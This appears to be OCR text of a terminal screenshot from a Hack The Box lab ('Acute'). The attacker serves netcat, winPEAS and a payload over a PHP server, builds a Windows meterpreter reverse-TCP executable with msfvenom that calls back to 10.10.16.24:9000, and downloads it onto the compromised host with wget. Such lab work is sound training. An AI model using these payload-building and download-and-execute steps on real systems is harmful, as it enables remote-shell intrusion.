 kali@kali: ~/HTB/Acute
File Actions Edit View Help
└─$ php -S 0:80
[Sat May 31 04:57:01 2025] PHP 8.4.5 Development Server (http:
//0:80) started
[Sat May 31 04:57:33 2025] 10.10.11.145:49810 Accepted
[Sat May 31 04:57:34 2025] 10.10.11.145:49810 [200]: GET /nc64
.exe
[Sat May 31 04:57:34 2025] 10.10.11.145:49810 Closing
[Sat May 31 04:59:43 2025] 10.10.11.145:49812 Accepted
[Sat May 31 04:59:43 2025] 10.10.11.145:49812 [200]: GET /winP
EASx64.exe
[Sat May 31 04:59:56 2025] 10.10.11.145:49812 Closing
[Sat May 31 05:28:10 2025] 10.10.11.145:49832 Accepted
[Sat May 31 05:28:10 2025] 10.10.11.145:49832 [200]: GET /1.ex
e
[Sat May 31 05:28:10 2025] 10.10.11.145:49832 Closing
└─$ msfvenom -f exe -p windows/x64/meterpreter/reverse_tcp LH
OST=10.10.16.24 LPORT=9000 -o 1.exe
[-] No platform was selected, choosing Msf::Module::Platform:
:Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: 1.exe
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ ls -al 1.exe
-rw-rw-r-- 1 kali kali 7168 May 31 05:28 1.exe
┌──(kali㉿kali)-[~/HTB/Acute]
└─$
wget http://10.10.16.24/1.exe -O 1.exe
PS C:\utils> gci
gci
Directory: C:\utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 31/05/2025 10:19 7168 1.exe
-a---- 31/05/2025 09:51 45272 nc.exe
-a---- 31/05/2025 09:53 10143744 winpeas.exe
PS C:\utils>
[0] 0:zsh* "kali" 05:28 31-May-25